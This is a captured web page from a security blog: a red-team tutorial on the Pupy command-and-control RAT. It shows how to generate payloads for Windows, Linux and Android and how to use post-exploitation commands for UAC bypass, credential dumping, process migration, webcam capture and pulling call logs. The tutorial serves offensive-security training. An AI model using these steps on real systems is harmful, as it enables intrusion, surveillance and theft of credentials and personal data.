.header-1 .main-menu > ul > li > a{text-transform: capitalize;}
.single .post-excerpt ul{margin-bottom: 10px;}
.single .post-excerpt ul li {
	margin-bottom: 0px;}

/* hacking articles font */
.main-header .site-description{font-weight: 900;font-size:22px;}
h1.site-title{font-weight:900;}

/* copyright hide */
.copyright{display:none;}

/* particular page p space */
.post-excerpt > .entry-content >p{margin :0 0 8px!important;}		</style>
		<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-22750 single-format-standard wp-embed-responsive wp-theme-prefer wp-child-theme-prefer-blog at-sticky-sidebar single-right-sidebar no-sidebar masonry-post">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="js-canvi-content canvi-content">
<header class="header-1">
				
		<section class="main-header " style="background-image:url(); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://www.hackingarticles.in/" rel="home">Hacking Articles</a></h1>
										<p class="site-description">Raj Chandel&#8217;s Blog</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
												<button class="bar-menu">
											<span>Menu</span>
									</button>

				<div class="main-menu menu-caret">
					<ul id="primary-menu"><li class="page_item page-item-9193"><a href="https://www.hackingarticles.in/courses-we-offer/">Courses We Offer</a></li>
<li class="page_item page-item-2848"><a href="https://www.hackingarticles.in/ctf-challenges-walkthrough/">CTF Challenges</a></li>
<li class="page_item page-item-2851"><a href="https://www.hackingarticles.in/penetration-testing/">Penetration Testing</a></li>
<li class="page_item page-item-3948"><a href="https://www.hackingarticles.in/web-penetration-testing/">Web Penetration Testing</a></li>
<li class="page_item page-item-26252"><a href="https://www.hackingarticles.in/red-teaming/">Red Teaming</a></li>
<li class="page_item page-item-2510"><a href="https://www.hackingarticles.in/donate-us/">Donate us</a></li>
</ul>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
    
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				 
			</div>
			<div id="primary" class="col-md-8 content-area">
				<main id="main" class="site-main">
					<article id="post-22750" class="post-22750 post type-post status-publish format-standard hentry category-command-and-control category-red-teaming tag-command-and-control tag-hacking-tools">
    <div class="post-wrap">
                <div class="post-content">
            <div class="post-cats">
                <span class="cat-links"><a href="https://www.hackingarticles.in/category/red-teaming/command-and-control/" rel="category tag">Command and Control</a>, <a href="https://www.hackingarticles.in/category/red-teaming/" rel="category tag">Red Teaming</a></span>            </div>
            <h1 class="post-title entry-title">Command &#038; Control Tool: Pupy</h1>            <div class="post-date">
                                    <div class="entry-meta">
                        <span class="posted-on"><a href="https://www.hackingarticles.in/command-control-tool-pupy/" rel="bookmark"><time class="entry-date published" datetime="2019-03-19T10:12:12+00:00">March 19, 2019</time><time class="updated" datetime="2025-05-13T10:56:18+00:00">May 13, 2025</time></a></span><span class="post_by"> by <span class="author vcard"><a class="url fn n" href="https://www.hackingarticles.in/author/raj/">Raj</a></span></span>                    </div><!-- .entry-meta -->
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p><span style="color: #000000;">In this article, we will learn to exploit Windows, Linux and Android with pupy command and control tool.</span></p>
<h3><span style="color: #800000;">Table of Content</span></h3>
<ul>
<li><span style="color: #000000;">Introduction</span></li>
<li><span style="color: #000000;">Installation</span></li>
<li><span style="color: #000000;">Windows Exploitation</span></li>
<li><span style="color: #000000;">Windows Post Exploitation</span></li>
<li><span style="color: #000000;">Linux Exploitation</span></li>
<li><span style="color: #000000;">Linux Post Exploitation</span></li>
<li><span style="color: #000000;">Android Exploitation</span></li>
<li><span style="color: #000000;">Android Post Exploitation</span></li>
</ul>
<h3><span style="color: #800000;">Introduction</span></h3>
<p><span style="color: #000000;">Pupy is a cross-platform, post-exploitation tool as well as a multi-function RAT. It’s written in python which makes it very convenient. It also has low detectability that’s why it’s a great tool for the red team.  Pupy can communicate using multiple kinds of transport, migrate into processes using reflective injection, and load remote python code, python packages and python C-extensions from memory.</span></p>
<p><span style="color: #000000;">Pupy uses a reflected DLL to load python interpreter from memory which is great as nothing will be shown in the disk. It doesn’t have any special dependencies. It can also migrate into other processes. The communication protocols of pupy are modular and stackable. It can execute non-interactive commands on multiple hosts at once. All the interactive shells can be accessed remotely.</span></p>
<h3><span style="color: #800000;">Installation </span></h3>
<p><span style="color: #000000;">To install pupy execute the following commands one by one :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">git clone https://github.com/n1nj4sec/pupy
ls
./install.sh</pre>
<p><img fetchpriority="high" decoding="async" class="alignnone" src="//1.bp.blogspot.com/-YnExP_TyVQY/XJCzyYcfEhI/AAAAAAAAAeU/XUYvAdTuLu0jwFMCSSQjdbNz6qUF_H1eQCEwYBhgL/s1600/1.png" alt="Pupy Command and Control Tool" width="824" height="812" /></p>
<p><span style="color: #000000;">Now download all the requirements using pip like the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">cd pupy
pip install -r requirements.txt</pre>
<p><img decoding="async" src="//3.bp.blogspot.com/-Uq_0ephMlWs/XJCz1F7KQmI/AAAAAAAAAek/GZqUeqiYB-8rGVcScykwUExpwfY-PV58QCEwYBhgL/s1600/2.png" /></p>
<p><span style="color: #000000;">Now run pupy using the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">./pupysh.py</pre>
<p><span style="color: #000000;">This command will open the prompt where you will get your session.</span></p>
<p><img decoding="async" class="alignnone" src="//4.bp.blogspot.com/-GeshlpHB7HQ/XJCz3iP5_NI/AAAAAAAAAeY/_TtaCMsnB04BkSEMvAjhMwFmVP9wQLWWgCEwYBhgL/s1600/3.png" alt="Pupy Command and Control Tool" width="651" height="457" /></p>
<p><span style="color: #000000;">Now, to create our payload we will use the pupygen. Use the following help command to see all the attributes which we can use :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">./pupygen.py -h</pre>
<p><img decoding="async" src="//3.bp.blogspot.com/--xoF1fxAwU8/XJCz3tNA-FI/AAAAAAAAAec/LAfSOXQw3EUbh7GcAYLyqc-d0ka6KI6WwCEwYBhgL/s1600/4.png" /></p>
<h3><span style="color: #800000;"><strong>Windows Exploitation</strong></span></h3>
<p><span style="color: #000000;">Now we will create a windows payload in order to exploit windows with the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">./pupygen.py -O windows -A x86 -o /root/Desktop/shell.exe</pre>
<p><span style="color: #000000;">Here,</span></p>
<p><span style="color: #000000;"><strong>-O:</strong> refers to the operating system</span></p>
<p><span style="color: #000000;"><strong>-A:</strong> refers to the architecture</span></p>
<p><span style="color: #000000;"><strong>-o:</strong> refers to the output file path</span></p>
<p><img decoding="async" class="alignnone" src="//3.bp.blogspot.com/-ozK0TALS5o8/XJCz39AbtmI/AAAAAAAAAek/5rmJyZRhhcA1DaDodjcmuaOEc73v5gp_wCEwYBhgL/s1600/5.png" alt="Pupy Command and Control Tool" width="1076" height="381" /></p>
<p><span style="color: #000000;">When you are successful in executing the shell.exe in the victims’ PC, you will have your session as shown in the image :</span></p>
<p><img decoding="async" src="//4.bp.blogspot.com/-wp3m0MblVt0/XJCz4H-EsUI/AAAAAAAAAec/V-GoC_5k-kYljVUyNoP5xb89DzGovSqegCEwYBhgL/s1600/6.png" /></p>
<h3><span style="color: #800000;"><strong>Windows Post Exploitation</strong></span></h3>
<p><span style="color: #000000;">Further, there are a number of post-exploits you can use, they are pretty simple to use. Some of them we have shown in our article. For message dialogue box to pop up on the target machine you can use the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">msgbox –-title hack "you have been hacked"</pre>
<p><img loading="lazy" decoding="async" class="alignnone" src="//2.bp.blogspot.com/-9DPvDsKK_I0/XJCz4TcWDgI/AAAAAAAAAek/Hs7QxX9lvnEwJnUiL7jnomE_A_jfMHMCACEwYBhgL/s1600/7.png" alt="Pupy Command and Control Tool" width="482" height="259" /></p>
<p><span style="color: #000000;">As per the command, following dialogue box will open on the target machine :</span></p>
<p><img decoding="async" src="//2.bp.blogspot.com/-bvARH1g2DYg/XJCz4iyiYlI/AAAAAAAAAeg/l8EYUijiH9g_zhIaLKAvGdAulj85irTlACEwYBhgL/s1600/8.png" /></p>
<p><span style="color: #000000;">You can also access the desktop using the remote desktop module with the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">rdesktop -r 0</pre>
<p><img decoding="async" src="//2.bp.blogspot.com/-uwf8ib3ftOc/XJCz5PqXZmI/AAAAAAAAAek/ZNXzgT5AMYA0Bt7DnNvDTeF3AIpHP_zhQCEwYBhgL/s1600/9.png" /></p>
<p><span style="color: #000000;">After executing the above command you can remotely access the desktop just as shown in the image below :</span></p>
<p><img loading="lazy" decoding="async" class="alignnone" src="//2.bp.blogspot.com/-Bc9zOQVAB3g/XJCzykRfy4I/AAAAAAAAAec/HJyssvmCFWog943wsD0IQMPKrk0cF-uyQCEwYBhgL/s1600/10.png" alt="Pupy Command and Control Tool" width="899" height="791" /></p>
<p><span style="color: #000000;">For bypass UAC, we have the simplest command in pupy i.e. the following :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">bypassuac -r</pre>
<p><span style="color: #000000;">The above command will recreate a session with admin privileges as shown in the image below :</span></p>
<p><img decoding="async" src="//1.bp.blogspot.com/-EZYDyG7ytWU/XJCzyiah2DI/AAAAAAAAAeM/BB-me9Yrdhgp4ErgHAir5TY64KXKBaGTQCEwYBhgL/s1600/11.png" /></p>
<p><span style="color: #000000;">For getting the system’s credentials, you can use the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">creddump</pre>
<p><span style="color: #000000;">And as you can see in the image below, you get the information about all the credentials :</span></p>
<p><img loading="lazy" decoding="async" class="alignnone" src="//3.bp.blogspot.com/-pixYioj4NBQ/XJCzzBoW9wI/AAAAAAAAAeM/yidaAk65ipkNOzpszlX6baMv6TqKnIYggCEwYBhgL/s1600/12.png" alt="Pupy Command and Control Tool" width="1032" height="685" /></p>
<p><span style="color: #000000;">Using pupy, we can also migrate our session to a particular process. With migrate command, the attributes of the command are shown in the image below :</span></p>
<p><img decoding="async" src="//4.bp.blogspot.com/-Ots3nCLlHCE/XJCzzXrZ8YI/AAAAAAAAAeM/wXD59FbvHsMaI98Pgii1OOth2L7KdswIwCEwYBhgL/s1600/13.png" /></p>
<p><span style="color: #000000;">With ps command, you can find out the process ID number of all the processes running on the target PC, along with letting you know which process is running. Knowing the process ID is important as it will be required in the migrate command and will help us to migrate our session as we desire.</span></p>
<p><img decoding="async" src="//2.bp.blogspot.com/-5TDrFfjWByo/XJCzztkPZMI/AAAAAAAAAeY/igSp1VhoFdA3lC87872ms7yv0TR76M30QCEwYBhgL/s1600/14.png" /></p>
<p><span style="color: #000000;">Now, as we know the processes that are running, we can use it to migrate our session. For this, type the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">migrate -p explorer.exe -k</pre>
<p><img loading="lazy" decoding="async" class="alignnone" src="//4.bp.blogspot.com/-tvOa_bdhj3g/XJCz0Lui9LI/AAAAAAAAAec/zX0lUfyIBSQaPSlF3UECtgwkqsrvINbCQCEwYBhgL/s1600/15.png" alt="Pupy Command and Control Tool" width="860" height="453" /></p>
<p><span style="color: #000000;">And then a new session will be created as desired.</span></p>
<h3><span style="color: #800000;"><strong>Linux Exploitation</strong></span></h3>
<p><span style="color: #000000;">To exploit Linux, we will have to generate Linux payload with the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">./pupygen.py -O linux -A x64 -o /root/Desktop.shell</pre>
<p><img decoding="async" src="//4.bp.blogspot.com/-biB8zdE_myE/XJCz0GFaRPI/AAAAAAAAAek/5K3je2GjGk8KYicdsw-sWCcpvBezGFA4QCEwYBhgL/s1600/16.png" /></p>
<p><span style="color: #000000;">Once you execute the malicious file in the target system, you will have your session as shown in the image below :</span></p>
<p><img decoding="async" src="//4.bp.blogspot.com/-g_PT7wkNsA4/XJCz0ZvfACI/AAAAAAAAAeU/_H0twPPTSvwT6W6lJ1VC6YRZ_k9wKt6hgCEwYBhgL/s1600/17.png" /></p>
<p><span style="color: #000000;">As you have a session now, you can check if the target machine is running on a VM or is it a host machine with the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">check_vm</pre>
<p><span style="color: #000000;">And as you can see in the image below that the target machine is, in fact, running on VM</span></p>
<p><img loading="lazy" decoding="async" class="alignnone" src="//1.bp.blogspot.com/-tf7_KSjj9w0/XJCz0k8uoTI/AAAAAAAAAeU/2-ebDOTj7m8oBC2KMTAhdN45Lh1la31TgCEwYBhgL/s1600/18.png" alt="Pupy Command and Control Tool" width="454" height="183" /></p>
<h3><span style="color: #800000;"><strong>Linux Post Exploitation</strong></span></h3>
<p><span style="color: #000000;">In post-exploitation, you can have detailed information about the target system with the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">privesc_checker --linenum</pre>
<p><img decoding="async" src="//2.bp.blogspot.com/-RqdH6Nv9XHE/XJCz04DWloI/AAAAAAAAAec/4272xmkt9QAZvp34bl-cHrsMGhiqu04PACEwYBhgL/s1600/19.png" /></p>
<p><span style="color: #000000;">With pupy, you can also find out all the exploits that are working on the target system with the help of the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">exploit_suggester –shell /bin/bash</pre>
<p><span style="color: #000000;">As you can see that in the image below, it has given us the list of all the exploits to which the target system is vulnerable.</span></p>
<p><img loading="lazy" decoding="async" class="alignnone" src="//2.bp.blogspot.com/-pLeWe_ZVeNU/XJCz1cHxKSI/AAAAAAAAAeQ/4GcflFzmjq8HdWdTarq0xMNrolO6ypTegCEwYBhgL/s1600/20.png" alt="Pupy Command and Control Tool" width="896" height="960" /></p>
<p><span style="color: #000000;">To get the basic information about the target system such as IP address, MAC address, etc. you can use the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">get_info</pre>
<p><img decoding="async" src="//2.bp.blogspot.com/-Te1lKV_Enlw/XJCz1jh6fJI/AAAAAAAAAeY/3YIVwVdTziUJCcSJD8kUo1aBA716f2dKwCEwYBhgL/s1600/21.png" /></p>
<h3><span style="color: #800000;"><strong>Android Exploitation</strong></span></h3>
<p><span style="color: #000000;">Now we will create an android payload in order to exploit windows with the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">./pupygen.py -O android -o /root/shell.apk</pre>
<p><img loading="lazy" decoding="async" class="alignnone" src="//4.bp.blogspot.com/-5tjem2Lme5E/XJCz1xHJrjI/AAAAAAAAAeQ/qC2gg_C8ZpIb1A8xmSYiPOCHqKLzmHDpwCEwYBhgL/s1600/22.png" alt="Pupy Command and Control Tool" width="768" height="417" /></p>
<p><span style="color: #000000;">When you are successful in installing the shell.apk in the victims’ Android Phone, you will have your session as shown in the image :</span></p>
<p><img decoding="async" src="//3.bp.blogspot.com/-WnXqLV7OPek/XJCz2Ham70I/AAAAAAAAAec/0JDaU71FWf4rUvAWIlxkSnJKyVxEu8mqwCEwYBhgL/s1600/23.png" /></p>
<h3><span style="color: #800000;"><strong>Android Post Exploitation</strong></span></h3>
<p><span style="color: #000000;">In post-exploitation, you can grab the call logs stored on the target device with the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">call -a -output-folder /root/call</pre>
<p><span style="color: #000000;">Here,</span></p>
<p><span style="color: #000000;"><strong>-a:</strong> refers to getting all the call details</span></p>
<p><span style="color: #000000;"><strong>-output-folder :</strong> refers to the path of the output file containing the call logs</span></p>
<p><img loading="lazy" decoding="async" class="alignnone" src="//3.bp.blogspot.com/-4CYhTx9m4iE/XJCz2mMdOGI/AAAAAAAAAeg/3Jk_OVqR_9MHrav3bcUzV3GZT0uQQaTsACEwYBhgL/s1600/24.png" alt="Pupy Command and Control Tool" width="812" height="291" /></p>
<p><span style="color: #000000;">We will use the cat command on callDetails.txt to read the call logs.</span></p>
<p><img decoding="async" src="//3.bp.blogspot.com/-phU43fGK8Ao/XJCz28ZO7rI/AAAAAAAAAek/9TaadD8t3uozOWvldPBwRdaJBJqJYdA9QCEwYBhgL/s1600/25.png" /></p>
<p><span style="color: #000000;">To get the camera snap from the primary camera on the target device, you can use the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">webcamsnap -v</pre>
<p><span style="color: #000000;">Here,</span></p>
<p><span style="color: #000000;"><strong>-v :</strong> refers to view the image directly</span></p>
<p><span style="color: #000000;">As we can see in the given image that we have the snap captured and stored at the given location.</span></p>
<p><img decoding="async" src="//2.bp.blogspot.com/-VUKlvXL-nVE/XJCz2-HgmQI/AAAAAAAAAeU/Nex4d8EcE2M-YZoPCvFlArxFZGJXOe-vwCEwYBhgL/s1600/26.png" /></p>
<p><span style="color: #000000;">To get the information about the installed packages or apps on the target device, you can use the following command :</span></p>
<pre class="EnlighterJSRAW" data-enlighter-language="generic">apps -a -d</pre>
<p><span style="color: #000000;">Here,</span></p>
<p><span style="color: #000000;"><strong>-a:</strong> refers to getting all the installed packages details</span></p>
<p><span style="color: #000000;"><strong>-d:</strong> refers to view detailed information</span></p>
<p><span style="color: #000000;">As we can see in the given image that we have detailed information about the packages or apps installed on the target machine.</span></p>
<p><img loading="lazy" decoding="async" class="alignnone" src="//2.bp.blogspot.com/-2rM1pdwQ5wo/XJCz3EvW5sI/AAAAAAAAAeU/7IKxz_oh2AU408Et2uU3aeZErp75iKd-ACEwYBhgL/s1600/27.png" alt="Pupy Command and Control Tool" width="780" height="774" /></p>
<p><span style="color: #000000;">To learn more about <strong>Command and Control</strong>. Follow this <strong><a href="https://www.hackingarticles.in/category/red-teaming/command-and-control/">Link.</a></strong></span></p>
<p><span style="color: #000000;"><strong>Author: </strong>Sayantan Bera is a technical writer at hacking articles and cybersecurity enthusiast<strong>. </strong>Contact </span><strong><a href="https://www.linkedin.com/in/sayantan-bera-2098a613b/">Here</a></strong></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-thumbnails'>
<!-- YARPP Thumbnails -->
<h3>Related posts:</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/active-directory-pentesting-using-netexec-tool-a-complete-guide/' title='Active Directory Pentesting Using Netexec Tool'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Active Directory Pentesting Using Netexec Tool</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://www.hackingarticles.in/indirect-command-execution-defense-evasion-t1202/' title='Indirect Command Execution: Defense Evasion (T1202)'>
<span class="yarpp-thumbnail-default"><img src="https://www.hackingarticles.in/wp-content/plugins/yet-another-related-posts-plugin/images/default.png" alt="Default Thumbnail" data-pin-nopin="true" /></span><span class="yarpp-thumbnail-title">Indirect Command Execution: Defense Evasion (T1202)</span></a>
</div>
</div>
            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.hackingarticles.in/multiple-ways-to-exploiting-osx-using-powershell-empire/" rel="prev">Multiple Ways to Exploiting OSX using PowerShell Empire</a></div><div class="nav-next"><a href="https://www.hackingarticles.in/hack-the-box-carrier-walkthrough/" rel="next">HacktheBox Carrier Walkthrough</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-22750 -->
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			3 thoughts on &ldquo;<span>Command &#038; Control Tool: Pupy</span>&rdquo;		</h2><!-- .comments-title -->

				<div class="comment-list-wrap">
			<ol class="comment-list">
						<li id="comment-1016" class="comment even thread-even depth-1">
			<article id="div-comment-1016" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4d3d7e0aa6e9bc0cbabaee0fe5b73b0ff213e80e729edf2e3abfd0eada1af064?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4d3d7e0aa6e9bc0cbabaee0fe5b73b0ff213e80e729edf2e3abfd0eada1af064?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Nitesh Surana</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.hackingarticles.in/command-control-tool-pupy/#comment-1016"><time datetime="2019-03-21T10:10:26+00:00">March 21, 2019 at 10:10 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Informative!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1016" data-commentid="1016" data-postid="22750" data-belowelement="div-comment-1016" data-respondelement="respond" data-replyto="Reply to Nitesh Surana" aria-label="Reply to Nitesh Surana">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1017" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-1017" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e936b94ad3d7df4d2f481e0af865dc9594174ab60028ef6195c6311d5f350159?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e936b94ad3d7df4d2f481e0af865dc9594174ab60028ef6195c6311d5f350159?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">tanmay</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.hackingarticles.in/command-control-tool-pupy/#comment-1017"><time datetime="2019-12-28T12:16:18+00:00">December 28, 2019 at 12:16 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>actually what are you doing on nano install. sh</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1017" data-commentid="1017" data-postid="22750" data-belowelement="div-comment-1017" data-respondelement="respond" data-replyto="Reply to tanmay" aria-label="Reply to tanmay">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-1018" class="comment even thread-even depth-1">
			<article id="div-comment-1018" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ceda508891a613a5d99b1f46a9c488066776d85a5d887baa3f4e709c62a15330?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ceda508891a613a5d99b1f46a9c488066776d85a5d887baa3f4e709c62a15330?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Nitin Mukesh</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.hackingarticles.in/command-control-tool-pupy/#comment-1018"><time datetime="2020-03-13T06:04:55+00:00">March 13, 2020 at 6:04 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Please post the same for MAC OS as well</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-1018" data-commentid="1018" data-postid="22750" data-belowelement="div-comment-1018" data-respondelement="respond" data-replyto="Reply to Nitin Mukesh" aria-label="Reply to Nitin Mukesh">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			</ol><!-- .comment-list -->
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/command-control-tool-pupy/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.hackingarticles.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='22750' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7fac3c1d72" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="38"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-md-4 widget-area side-right sidebar-3">
	<div class="sidebar-area">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.hackingarticles.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://forms.gle/bowpX9TGEs41GDG99"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28414" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses.png 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Courses-300x147.png 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.hackingarticles.in/best-of-computer-forensics-tutorials/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28415" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Forensics-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="https://github.com/Ignitetechnologies/Mindmap"><img loading="lazy" decoding="async" class="alignnone wp-image-28458 size-full" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg" alt="" width="450" height="220" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2.jpg 450w, https://www.hackingarticles.in/wp-content/uploads/2024/04/MindMap-2-300x147.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></a></p>
</div>
		</section><section id="text-3" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.paypal.com/paypalme/hackingarticles"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-28416" src="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png" alt="" width="392" height="190" srcset="https://www.hackingarticles.in/wp-content/uploads/2024/04/Support.png 392w, https://www.hackingarticles.in/wp-content/uploads/2024/04/Support-300x145.png 300w" sizes="auto, (max-width: 392px) 100vw, 392px" /></a></p>
</div>
		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.hackingarticles.in" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="603">Active Directory Certificate Attack</option>
	<option class="level-0" value="596">Android Penetration Testing</option>
	<option class="level-0" value="638">Burp Suite</option>
	<option class="level-0" value="665">Cloud Security</option>
	<option class="level-0" value="633">Command and Control</option>
	<option class="level-0" value="649">Container Security</option>
	<option class="level-0" value="484">Credential Dumping</option>
	<option class="level-0" value="2">Cryptography &amp; Steganography</option>
	<option class="level-0" value="3">CTF Challenges</option>
	<option class="level-0" value="4">Cyber Forensics</option>
	<option class="level-0" value="598">DACL Attacks</option>
	<option class="level-0" value="5">Database Hacking</option>
	<option class="level-0" value="634">Defense Evasion</option>
	<option class="level-0" value="650">Docker Pentest</option>
	<option class="level-0" value="657">Domain Credential</option>
	<option class="level-0" value="648">Domain Enumeration</option>
	<option class="level-0" value="654">Domain Escalation</option>
	<option class="level-0" value="652">Exfiltration</option>
	<option class="level-0" value="6">Footprinting</option>
	<option class="level-0" value="7">Hacking Tools</option>
	<option class="level-0" value="660">HackTheBox</option>
	<option class="level-0" value="643">Incident Response</option>
